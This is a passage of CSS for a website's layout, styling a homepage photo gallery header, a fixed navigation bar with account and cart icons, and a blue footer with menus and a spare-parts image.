	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li a{transition:.7s;color:#fff;font-size:18px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .user_my_account{transition:.7s;width:22px !important; height:22px !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .cart_icon_toggle{transition:.7s;width:22px!important;height:22px!important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.homepage_header .home_page_container .homepage_photo_container .gallery{transition:.7s;display:flex;justify-content:center;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container{transition:1s;display: flex;justify-content: flex-start;align-items: flex-start;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img{transition:1s;width:1920px !important; max-width:none!important;z-index:-1;display:none;transition:.7s;object-fit: cover;width: 100vw;height: calc(100vh - 66px);}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container .show_image{display:block;}
	.homepage_header .normal_body_head{overflow:hidden;transition:.7s;height:0px;}
	.homepage_header.normal_header .home_page_container{height:0px; margin:0;}
	.normal_header{position: fixed;top: 66px;left: 0;right: 0;z-index: 999999;}
	.normal_header .top_bar{transition:.7s;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:#fff}
	.normal_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:var(--blue-color);-webkit-appearance:none;}
	.normal_header .normal_body_head{background:var(--blue-color);height:110px;transition:.7s;height:110px;width:100vw;display:flex;justify-content:center;align-items:center;}
	.normal_header .normal_body_head .container{transition:.7s;height:110px;display:flex;justify-content:space-between;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont{transition:.7s;width:50%;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont svg{transition:.7s;width:110px;}
	.normal_header .normal_body_head .container .logo_cont svg path{transition:.7s;fill:#fff !important;}
	.normal_header .normal_body_head .container .menu_container{transition:.7s;display:flex;justify-content:flex-end;align-items:center;width:50%;}
	.normal_header .normal_body_head .container .menu_container ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .menu_container ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.normal_header .normal_body_head .container .menu_container ul li a{transition:.7s;color:#fff;font-size:18px;}
	.normal_header .normal_body_head .container .menu_container .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .user_my_account{transition:.7s;width:25px !important; height:25px !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .cart_icon_toggle{transition:.7s;width:25px!important;height:25px!important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.fl-page{margin-top:0px !important}
	.new_footer{padding-top:22px;width:100%;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;background: var(--blue-color);}
	.new_footer .main_part{display: flex;justify-content: center;align-items: center;width:100%;}
	.new_footer .main_part .lower_main_part{overflow: hidden;display: flex;justify-content: flex-start;width:100%;align-items: flex-end;}
	.new_footer .main_part .lower_main_part svg{width:100%!important;max-width:264px}
	.new_footer .main_part .lower_main_part span{display: flex;justify-content: center;align-items: center;flex-direction: column;color:#fff; text-align:center;font-size:14px;}
	.new_footer .main_part .lower_main_part span a{text-align:center;color:#fff;margin-bottom:22px;font-weight:bold;}
	.new_footer .counter{z-index:2;margin:0 22px;width:50%;}
	.new_footer .counter .progressbar-text svg{width:45% !important}
	.new_footer .antalaktiko_cont{box-shadow: inset 11px 11px 40px 0px;background: #fff;display:flex;justify-content:center;align-items:center;height: 340px;}
    .new_footer .antalaktiko_cont img{width: 300px !important;max-width: 340px;transform: rotate(90deg) translateY(25%) !important;z-index: 1;	}
	.new_footer .bottom_bar{flex-direction: column;width:100%; background:#fff; height:55px; display:flex;justify-content:center;align-items:center;}
	.new_footer .bottom_bar span{font-weight:700;color:var(--blue-color);font-size:12px; line-height:22px;}	
	.new_footer .menu_cont{display:none;transform:translateX(-15%);min-height:200px;width:calc(100% / 3);justify-content:center;align-items:center;}
	.new_footer .menu_cont li{text-align:center;}
	.new_footer .menu_cont li a{font-weight:700;color:#fff; font-size:17px;}
}